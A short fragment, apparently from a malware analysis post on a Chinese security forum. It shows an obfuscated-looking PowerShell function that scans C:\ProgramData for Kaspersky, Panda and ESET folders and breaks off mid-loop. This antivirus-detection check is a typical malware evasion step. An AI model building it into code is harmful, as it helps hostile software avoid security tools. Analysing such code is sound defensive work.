 function WFOHWZAFJICTNZXQGFZRXXGYGWAOTJ(){
$name = (dir c:\programdata) | select Name
$array = @("Kasper", "Panda","ESET")
$source = $name.Name
$source | where {
$found = $FALSE
foreach($arr in $array){
if($_.Contains($arr)){
$found = $TRUE
}
if($found -eq $TRUE){
先知社区